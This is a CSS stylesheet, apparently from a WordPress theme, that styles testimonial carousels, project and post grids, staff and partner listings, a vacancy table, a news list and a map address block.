.stm_testimonials .item .testimonial-info .testimonial-image img{max-width:100%;height:auto;overflow:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;}
.stm_testimonials .item .testimonial-info .testimonial-text{display:table-cell;vertical-align:middle;padding:0 0 0 15px;}
.stm_testimonials .item .testimonial-info .testimonial-text .name{font-size:13px;font-weight:600;color:#222;line-height:20px;font-family:Poppins;}
.stm_testimonials .item .testimonial-info .testimonial-text .company{font-size:13px;color:#808080;line-height:20px;font-style:italic;}
.vc_testimonials.style_3.navigation-arrows{padding:100px 0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;background-size:cover;background-repeat:no-repeat;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{position:relative;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:after{content:"";display:table;clear:both;}
.vc_testimonials.style_3.navigation-arrows .owl-nav{position:absolute;bottom:60px;right:60px;z-index:2;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr{float:right;max-width:540px;width:100%;padding:64px 60px 53px;background:rgba(255, 255, 255, 0.9);}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr:before{content:"\e90b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:47px;left:-25px;color:#6c98e1;font-size:48px;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item > p{margin-bottom:22px;font-size:16px;font-weight:300;line-height:30px;color:#222;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info h4{padding:0;letter-spacing:0;margin-bottom:0;}
.vc_testimonials.style_3.navigation-arrows .vc_testimonials_carousel_wr .item .testimonial_info p{padding:0;margin-bottom:0;font-size:14px;color:#777;}
.vc_testimonials.style_3.navigation-arrows .owl-nav:after{content:"";display:table;clear:both;}
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev,
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next{float:left;width:45px;height:45px;padding-top:7px;text-align:center;font-size:19px;border:3px solid #bac1c6;color:#bac1c6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:relative;cursor:pointer;}
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev:hover,
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-next:hover{border-color:#002e5b;background:#002e5b;color:#fff;z-index:2;}
.vc_testimonials.style_3.navigation-arrows .owl-nav .owl-prev{margin-right:-3px;}
.vc_testimonials.style_3.navigation-bullets{padding:80px 0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;background-size:cover;background-repeat:no-repeat;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr{position:relative;float:right;max-width:635px;width:100%;padding:68px 68px 97px;background:rgba(108, 152, 225, 0.9);}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel_wr:after{content:"";display:table;clear:both;}
.vc_testimonials.style_3.navigation-bullets .owl-dots{position:absolute;bottom:44px;left:0;width:100%;z-index:2;text-align:center;}
.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot{display:inline-block;margin:0 22px;}
.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot span{display:block;width:9px;height:9px;background:rgba(255, 255, 255, 0.6);border-radius:50%;cursor:pointer;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.vc_testimonials.style_3.navigation-bullets .owl-dots .owl-dot.active span{background:#fff;transform:scale(2.1);}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item > p{text-align:center;margin-bottom:26px;font-size:18px;line-height:30px;color:#fff;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info{position:relative;text-align:center;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info:before{display:inline-block;margin-bottom:16px;content:"\e93b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;font-size:71px;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info h4{font-size:14px;text-transform:uppercase;padding:0;letter-spacing:0;margin-bottom:5px;line-height:normal;color:#002e5b;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p{line-height:normal;padding:0;margin-bottom:0;font-size:14px;color:#002e5b;}
.vc_testimonials.style_3.navigation-bullets .vc_testimonials_carousel .item .testimonial_info p strong{font-weight:400;}
.stats_counter{position:relative;}
.stats_counter .icon{float:left;color:#002e5b;margin:0 12px 0 0;}
.stats_counter h3:after{display:none;}
.stats_counter h3{color:#fff;margin:0 0 14px;font-size:50px;letter-spacing:0;white-space:nowrap;}
.stats_counter .counter_title{clear:both;color:#fff;font-family:Poppins;font-weight:600;}
.posts_grid{position:relative;}
.posts_grid > ul{position:relative;padding:0;margin:0 -15px 30px;list-style:none;font-size:0;}
.posts_grid > ul:after{content:'';position:absolute;bottom:0;left:15px;right:15px;height:1px;background:#dddddd;}
.posts_grid > ul > li{position:relative;display:inline-block;vertical-align:top;margin:0 0 39px 0;padding:0 15px;width:33.3%;font-size:14px;}
.posts_grid > ul > li .post_info{padding:0 0 46px;background:url("../../images/pattern_3.png") repeat-x -5px 100%;background-size:8px 5px;}
.posts_grid .post_thumbnail{margin:0 0 30px;}
.posts_grid .post_thumbnail img{display:block;max-width:100%;height:auto;}
.posts_grid .post_thumbnail a{position:relative;display:block;}
.posts_grid .post_thumbnail a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.posts_grid .post_thumbnail a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.posts_grid .post_thumbnail a:hover:before, .posts_grid .post_thumbnail a:hover:after{opacity:1;}
.posts_grid h5{padding:0;margin-bottom:14px;}
.posts_grid h5:after{display:none;}
.posts_grid h5:before{content:'';width:47px;height:5px;background:#fde428;display:block;margin:0 0 20px;}
.posts_grid h5 a{color:#002e5b;}
.posts_grid .post_date{display:inline-block;vertical-align:middle;font-size:13px;line-height:13px;}
.posts_grid .post_date .fa{font-size:15px;color:#fde428;margin:0 5px 0 0;}
.project_info{position:relative;}
.project_info .project_info_wr{position:relative;background-size:8px 4px;padding:30px 34px;}
.project_info .project_info_wr:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:url("../../images/pattern_4.png") no-repeat 0 0;}
.project_info .project_info_wr:after{content:'';position:absolute;right:0;bottom:0;width:100%;height:100%;background:url("../../images/pattern_4.png") no-repeat 100% 100%;}
.project_info .project_info_wr table{width:100%;font-size:13px;}
.project_info .project_info_wr table td{padding:3px 0;}
.project_info .project_info_wr table th{font-weight:700;color:#333;}
.project_info.style_2 .project_info_wr td, .project_info.style_2 .project_info_wr th, .project_info.style_2 .project_info_wr tr, .project_info.style_2 .project_info_wr table{display:block;padding:0;}
.project_info.style_2 .project_info_wr:before, .project_info.style_2 .project_info_wr:after{display:none;}
.project_info.style_3 .project_info_wr:before, .project_info.style_3 .project_info_wr:after{display:none;}
.project_info.style_2 .project_info_wr{padding:0;}
.project_info.style_3 .project_info_wr{padding:0;}
.project_info.style_3 h4{margin:0 0 27px;}
.project_info.style_2{border:3px solid #002e5b;padding:34px 34px 43px;}
.project_info.style_2 .project_info_wr td{font-size:11px;text-transform:uppercase;color:#aaaaaa;}
.project_info.style_2 .project_info_wr tr{margin:0 0 14px 0;}
.project_info.style_2 .project_info_wr tr:last-child{margin:0;}
.project_info.style_2 .project_info_wr th{font-size:14px;font-weight:400;}
.project_info.style_2 h4{margin:0 0 35px 0;}
.project_info.style_3 .project_info_wr th{text-align:right;font-weight:400;font-size:14px;color:inherit;}
.project_info.style_3 .project_info_wr td{color:inherit;font-weight:900;background:#f2f2f2;padding:7px 14px 6px 17px;}
.project_info.style_3 .project_info_wr th{background:#f2f2f2;padding:7px 14px 6px 17px;}
.project_info.style_3 .project_info_wr tr:nth-child(even) td, .project_info.style_3 .project_info_wr tr:nth-child(even) th{background:#ffffff;}
.project_grid_wrapper{position:relative;overflow:hidden;height:200px;}
.project_grid_wrapper .projects_preloader{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff url("../../images/preloader.gif") no-repeat 50% 50%;}
.project_grid_filter{position:relative;margin-bottom:60px;}
.project_grid_filter ul{position:relative;float:left;width:calc(100% - 50px);padding:0;margin:0;list-style:none;}
.project_grid_filter ul li{position:relative;float:left;margin:1px 44px 0 0;text-transform:uppercase;font-weight:900;font-size:13px;}
.project_grid_filter ul li a{display:block;padding:13px 14px 12px;color:#333333;border-radius:3px;}
.project_grid_filter ul li.active a{background:#002e5b;color:#fff;}
.project_grid_filter ul li.active a:hover{color:#fff;}
.project_grid_filter ul li a:hover{color:#002e5b;}
.project_grid_switcher{position:relative;display:block;float:right;width:45px;height:45px;border:3px solid #aaaaaa;color:#aaaaaa !important;}
.project_grid_switcher:hover{color:#002e5b !important;border-color:#002e5b;}
.project_grid_switcher .fa{font-size:13px;line-height:13px;position:absolute;top:13px;-webkit-transition:left 0.2s linear, right 0.2s linear;-moz-transition:left 0.2s linear, right 0.2s linear;-ms-transition:left 0.2s linear, right 0.2s linear;-o-transition:left 0.2s linear, right 0.2s linear;transition:left 0.2s linear, right 0.2s linear;}
.project_grid_switcher .left{left:6px;}
.project_grid_switcher .right{right:6px;}
.project_grid_switcher.active .left{left:22px;}
.project_grid_switcher.active .right{right:22px;}
.project_grid{position:relative;margin:0 -15px;}
.project_grid .project{width:33.33%;overflow:hidden;padding:0 15px;margin:0 0 33px;}
.project_grid_wrapper.col_2 .project_grid .project{width:50%;}
.project_grid_wrapper.col_1 .project_grid .project{width:100%;}
.project_grid_wrapper.col_4 .project_grid .project{width:25%;}
.project_grid_wrapper.col_5 .project_grid .project{width:20%;}
.project_grid .project img{display:block;max-width:100%;height:auto;}
.project_grid .project .project_wr{position:relative;overflow:hidden;}
.project_grid .project .overlay{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;transition:opacity 0.3s linear;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;overflow:hidden;}
.project_grid .project .view_more{position:absolute;left:36px;bottom:10px;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;font-weight:700;}
.project_grid .project h4{position:absolute;left:36px;bottom:100px;color:#fff;text-transform:uppercase;margin:0;width:70%;opacity:0;transition:bottom 0.2s linear, opacity 0.2s linear;-webkit-transition:bottom 0.2s linear, opacity 0.2s linear;-moz-transition:bottom 0.2s linear, opacity 0.2s linear;}
.project_grid .project:hover h4{bottom:80px;opacity:1;}
.project_grid .project:hover .view_more{bottom:25px;opacity:1;}
.project_grid .project h4:before{display:none;}
.project_grid .project:hover .overlay{opacity:0.5;}
.project_grid .project .view_more:hover, .project_grid .project .view_more:active, .project_grid .project .view_more:focus{background:#002e5b;color:#fff;}
.project_grid_wrapper.wide .project_grid{margin:0;}
.project_grid_wrapper.wide .project_grid .project{margin:0;padding:0;}
.project_grid_wrapper.wide .project_grid .project img, .project_grid_wrapper.wide .project_grid .project .overlay, .project_grid_wrapper.wide .project_grid .project .project_wr{border-radius:0;}
.stm_partner{position:relative;}
.stm_partner .image{border:3px solid #f2f2f2;margin:0 0 24px;}
.stm_partner .image img{display:block;max-width:100%;height:auto;}
.stm_partner h5, .stm_partner h4{line-height:normal;padding:0;margin:0 0 5px;}
.stm_partner h5 a, .stm_partner h4 a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_partner h5 a:hover, .stm_partner h4 a:hover{color:#fde428;text-decoration:none;}
.stm_partner .description{font-size:13px;line-height:18px;margin-bottom:15px;}
.stm_partner .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#222222;}
.stm_partner .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.stm_partner .read_more span{vertical-align:middle;line-height:13px;}
.stm_partner .read_more:hover{color:#6c98e1;text-decoration:none;}
.stm_partner.style_2:after{content:"";display:table;clear:both;}
.stm_partner.style_2 .image{float:left;max-width:203px;margin:0 33px 0 0;border:none;box-shadow:0 2px 7px rgba(0, 0, 0, 0.17);-moz-box-shadow:0 2px 7px rgba(0, 0, 0, 0.17);-webkit-box-shadow:0 2px 7px rgba(0, 0, 0, 0.17);}
.stm_partner.style_2 .stm_partner_content{overflow:hidden;}
.stm_partner.style_2 .stm_partner_content h4{color:#002e5b;margin:0 0 13px;}
.stm_partner.style_2 .stm_partner_content .position{color:#777777;letter-spacing:-0.04em;font-family:Poppins;margin:0 0 17px;line-height:18px;}
.stm_partner.style_2 .stm_partner_content .description{border-top:1px solid #dddddd;padding-top:13px;line-height:22px;margin:0;}
.staff_list{position:relative;}
.staff_list ul{list-style:none;padding:0;margin:0;}
.staff_list ul li{margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid #e6e6e6;}
.staff_list ul li:after{content:"";display:table;clear:both;}
.staff_list ul li:last-child{border:none;margin-bottom:0;padding-bottom:0;}
.staff_list ul li .staff_image{position:relative;float:left;margin:0 30px 0 0;max-width:255px;}
.staff_list ul li .staff_image img{display:block;max-width:100%;height:auto;transform:translateZ(0);}
.staff_list ul li .staff_info{overflow:hidden;}
.staff_list ul li .staff_info h4{padding:4px 0 0;margin:0 0 1px;}
.staff_list ul li .staff_info h4 a{color:#002e5b;}
.staff_list ul li .staff_info .staff_department{font-family:Poppins;font-weight:600;margin:0 0 16px;letter-spacing:-0.04em;}
.staff_list ul li .staff_info p{font-size:13px;line-height:18px;margin:0 0 24px;}
.staff_list.grid ul{margin:0 -15px;font-size:0;}
.staff_list.grid ul li{display:inline-block;vertical-align:top;width:33%;border:none;margin:0 0 47px;padding:0 15px;font-size:13px;}
.staff_list.grid ul li .staff_image{margin:0 0 14px;float:none;}
.staff_list.grid ul li .staff_info p{margin:0 0 15px;}
.staff_list.grid ul li .staff_info .read_more{text-transform:lowercase;font-weight:700;font-size:13px;transition:color 0.2s linear;color:#222222;}
.staff_list.grid ul li .staff_info .read_more .stm_icon{margin:2px 0 0 5px;font-size:12px;vertical-align:middle;color:#fde428;}
.staff_list.grid ul li .staff_info .read_more span{vertical-align:middle;line-height:13px;}
.staff_list.grid ul li .staff_info .read_more:hover{color:#6c98e1;text-decoration:none;}
.stm_contact{position:relative;margin:0 0 27px 0;}
.stm_contact .stm_contact_image{float:left;max-width:87px;margin:0 23px 0 0;}
.stm_contact .stm_contact_image img{display:block;max-width:100%;height:auto;}
.stm_contact .stm_contact_info{overflow:hidden;}
.stm_contact .stm_contact_info h5{padding:0;margin:0 0 7px;line-height:16px;}
.stm_contact .stm_contact_info .stm_contact_job{font-weight:600;font-family:Poppins;font-size:13px;margin:0 0 9px;}
.stm_contact .stm_contact_info .stm_contact_row{font-size:13px;margin:0 0 4px;}
.stm_contact .stm_contact_info .stm_contact_row:last-child{margin:0;}
.stm_contact .stm_contact_info .stm_contact_row a{color:#002e5b;}
.vacancy_table_wr{position:relative;margin:0 0 45px;}
.vacancy_table_wr .vacancy_table{width:100%;border-collapse:collapse;border-spacing:0;}
.vacancy_table_wr .vacancy_table thead th{position:relative;color:#002e5b;font-size:13px;padding:21px 0 21px 43px;cursor:pointer;font-weight:700;text-transform:lowercase;border-top:5px solid #cacaca;border-bottom:1px solid #e5e5e5;font-family:Poppins;}
.vacancy_table_wr .vacancy_table thead th.headerSortDown{border-top-color:#fde428;}
.vacancy_table_wr .vacancy_table thead th.headerSortDown:after{content:"\f078";}
.vacancy_table_wr .vacancy_table thead th.headerSortUp{border-top-color:#fde428;}
.vacancy_table_wr .vacancy_table thead th.headerSortUp:after{content:"\f077";}
.vacancy_table_wr .vacancy_table thead th:after{content:"\f078";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:11px;color:#002e5b;position:absolute;margin:2px 0 0 20px;}
.vacancy_table_wr .vacancy_table thead th:first-child{padding-left:0;}
.vacancy_table_wr .vacancy_table tbody td{font-size:13px;line-height:18px;padding:13px 0 13px 43px;border-bottom:1px solid #e5e5e5;}
.vacancy_table_wr .vacancy_table tbody td:first-child{padding-left:0;}
.vacancy_table_wr .vacancy_table tbody td a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.vacancy_table_wr .vacancy_table tbody td a:hover{text-decoration:none;color:#6c98e1;}
.testimonials_carousel{position:relative;margin:0 -20px;}
.testimonials_carousel.disable_carousel{font-size:0;}
.testimonials_carousel.disable_carousel .testimonial{padding:0 20px;margin:0 0 45px;display:inline-block;vertical-align:top;font-size:14px;}
.testimonials_carousel.disable_carousel.per_row_2 .testimonial{width:50%;}
.testimonials_carousel.disable_carousel.per_row_3 .testimonial{width:33%;}
.testimonials_carousel.disable_carousel.per_row_3 .testimonial .image{float:none;max-width:inherit;margin:0 0 20px;}
.testimonials_carousel .testimonial{position:relative;padding:0 20px;}
.testimonials_carousel .testimonial .image{float:left;margin:0 30px 0 0;max-width:255px;}
.testimonials_carousel .testimonial .image a{position:relative;display:block;}
.testimonials_carousel .testimonial .image a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.testimonials_carousel .testimonial .image a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.testimonials_carousel .testimonial .image a:hover:before, .testimonials_carousel .testimonial .image a:hover:after{opacity:1;}
.testimonials_carousel .testimonial .image img{display:block;max-width:100%;height:auto;}
.testimonials_carousel .testimonial .info{overflow:hidden;}
.testimonials_carousel .testimonial .info h4{color:#002e5b;margin-bottom:6px;line-height:22px;padding-top:0;}
.testimonials_carousel .testimonial .info h4 a{color:#002e5b;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.testimonials_carousel .testimonial .info h4 a:hover{color:#222;text-decoration:none;}
.testimonials_carousel .testimonial .info .position, .testimonials_carousel .testimonial .info .company{font-family:Poppins;font-weight:600;color:#777777;line-height:18px;}
.testimonials_carousel .testimonial .info .company{margin:0 0 24px;}
.testimonials_carousel .testimonial .info p{color:#222222;line-height:22px;margin:0;}
.testimonials_carousel.style_2{margin:0 -15px;}
.testimonials_carousel.style_2 .item{position:relative;padding:0 15px;}
.testimonials_carousel.style_2 .item .testimonial{background:#f5f5f5;position:relative;padding:28px 28px 27px;margin:0 0 21px;}
.testimonials_carousel.style_2 .item .testimonial:before{content:"\e90b";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:48px;color:#fde428;position:absolute;right:0;bottom:0;width:60px;height:40px;overflow:hidden;}
.testimonials_carousel.style_2 .item .testimonial:after{content:'';position:absolute;left:65px;bottom:-30px;width:30px;height:33px;background:url("../../images/testimonials_before.png") no-repeat 0 0;background-size:15px 18px;}
.testimonials_carousel.style_2 .item .testimonial p{margin:0;font-size:14px;line-height:26px;color:#222;}
.testimonials_carousel.style_2 .item .testimonial:before{bottom:0;right:1px;}
.testimonials_carousel.style_2 .item .testimonial:after{background-image:url("../../images/testimonials_before_2.png");}
.testimonials_carousel.style_2 .item .testimonial-info{position:relative;}
.testimonials_carousel.style_2 .item .testimonial-info:after{content:"";display:table;clear:both;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image{max-width:50px;display:table-cell;vertical-align:middle;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-image img{max-width:100%;height:auto;overflow:hidden;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text{display:table-cell;vertical-align:middle;padding:0 0 0 15px;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .name{color:#222;line-height:20px;font-family:"Poppins", sans-serif;font-size:14px;font-weight:700;}
.testimonials_carousel.style_2 .item .testimonial-info .testimonial-text .company{font-size:14px;color:#808080;line-height:20px;font-style:italic;}
.testimonials_carousel.style_3 .testimonial_inner{padding:20px;background:#fff;}
.testimonials_carousel.style_3 .testimonial_inner:after{content:"";display:table;clear:both;}
.testimonials_carousel.style_3 .testimonial_inner .image{margin-right:20px;width:174px;}
.testimonials_carousel.style_3 .testimonial_inner p{margin-bottom:17px;color:#222;line-height:22px;}
.testimonials_carousel.style_3 .testimonial_inner h6{padding-top:0;margin-bottom:3px;letter-spacing:0;}
.testimonials_carousel.style_3 .testimonial_inner h6 a{color:#002e5b;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.testimonials_carousel.style_3 .testimonial_inner h6 a:hover, .testimonials_carousel.style_3 .testimonial_inner h6 a:focus{text-decoration:none;}
.testimonials_carousel.style_3 .testimonial_inner h6 a:hover{color:#222;}
.testimonials_carousel.style_3 .testimonial_inner .position{font-size:13px;letter-spacing:-0.01em;font-weight:400;color:#777;}
.vc_image_carousel_wr{margin:0 -10px;}
.vc_image_carousel_wr.no_paddings .vc_image_carousel.owl-carousel .owl-item .item{padding:0;}
.vc_image_carousel_wr .vc_image_carousel{position:relative;}
.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item{float:none;display:inline-block;vertical-align:middle;}
.vc_image_carousel_wr .vc_image_carousel.owl-carousel .owl-item .item{padding:0 10px;}
.vc_image_carousel_wr.grayscale .owl-item img{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0.9;}
.vc_image_carousel_wr.grayscale .owl-item img:hover{opacity:1;}
.stm_news{position:relative;}
.stm_news .news_list{list-style:none;padding:0;margin:0 -15px;font-size:0;}
.stm_news .news_list.posts_per_row_3 li{width:33%;}
.stm_news .news_list.posts_per_row_2 li{width:50%;}
.stm_news .news_list.posts_per_row_1 li{width:100%;}
.stm_news .news_list li{display:inline-block;vertical-align:top;width:25%;padding:0 15px;margin-bottom:30px;font-size:13px;}
.stm_news .news_list li .image{margin:0 0 30px;}
.stm_news .news_list li .image img{display:block;max-width:100%;height:auto;}
.stm_news .news_list li .image a{position:relative;display:block;}
.stm_news .news_list li .image a:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0, 0, 0, 0.6);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;opacity:0;}
.stm_news .news_list li .image a:after{content:"\e920";font-family:'stm';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;color:#fff;font-size:30px;opacity:0;}
.stm_news .news_list li .image a:hover:before, .stm_news .news_list li .image a:hover:after{opacity:1;}
.stm_news .news_list li h5{margin-bottom:17px;padding-top:0;}
.stm_news .news_list li h5:before{content:'';display:block;width:47px;height:5px;background:#fde428;margin:0 0 20px;}
.stm_news .news_list li h5 a{color:#002e5b;}
.stm_news .news_list li h5 a:hover{color:#222;text-decoration:none;}
.stm_news .news_list li .date{position:relative;font-size:13px;padding:0 0 0 23px;}
.stm_news .news_list li .date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#fde428;position:absolute;left:0;top:1px;font-size:15px;}
.stm_gmap_wrapper{position:relative;}
.stm_gmap_wrapper .stm_gmap{height:733px;width:100%;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw{text-align:center;margin-top:-4px;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw > div > div{overflow:hidden !important;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6{display:block;margin:0;text-transform:lowercase;font-size:16px;color:#fff;font-weight:600;line-height:20px;padding-top:0;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw h6:after{display:none;}
.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw + div{display:none !important;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div{border:none !important;background:#002e5b !important;border-radius:30px !important;margin-top:-6px;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:first-child > div{left:7px !important;transform:skewX(42deg) !important;box-shadow:none !important;background:#002e5b !important;z-index:40;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:nth-child(2) > div{left:-1px !important;transform:skewX(-42deg) !important;box-shadow:none !important;background:#002e5b !important;z-index:40;}
.stm_gmap_wrapper .stm_gmap .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:nth-child(2){background-color:transparent !important;box-shadow:none !important;}
.stm_gmap_wrapper .gmap_addresses{padding:73px 0 71px;background:#002e5b;}
.stm_gmap_wrapper .gmap_addresses .container{position:relative;}
.stm_gmap_wrapper .gmap_addresses .addresses{position:relative;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 66px 0 1px;border-right:1px solid rgba(255, 255, 255, 0.25);}
.stm_gmap_wrapper .gmap_addresses .addresses .item .title{font-family:Poppins;color:#fff;font-weight:600;font-size:20px;margin:0 0 14px;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul{list-style:none;margin:0;padding:0;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li{color:rgba(255, 255, 255, 0.5);margin:0 0 14px;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:after{content:"";display:table;clear:both;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li:last-child{margin:0;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon{float:left;width:16px;line-height:20px;font-size:16px;margin-right:14px;text-align:center;color:rgba(253, 228, 40, 0.5);-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .icon .stm-email{font-size:12px;padding:2px 0 0;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text{overflow:hidden;font-size:13px;line-height:20px;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text a{color:#34dfe5;}
.stm_gmap_wrapper .gmap_addresses .addresses .item ul li .text p{margin:0;font-size:13px;line-height:16px;}
.stm_gmap_wrapper .gmap_addresses .addresses .item.focused .title, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover .title{color:#fde428;}
.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li{color:#fff;}
.stm_gmap_wrapper .gmap_addresses .addresses .item.focused ul li .icon, .stm_gmap_wrapper .gmap_addresses .addresses .item:hover ul li .icon{color:#fde428;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{position:absolute;right:15px;top:0;height:100%;}
